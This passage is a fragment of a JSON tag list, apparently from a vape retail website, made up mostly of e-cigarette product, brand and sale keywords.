iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Heallvape"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"Mods"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"Sourcemre"},{"term":"Tanks"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Big Sale"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Device"},{"term":"New Product"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 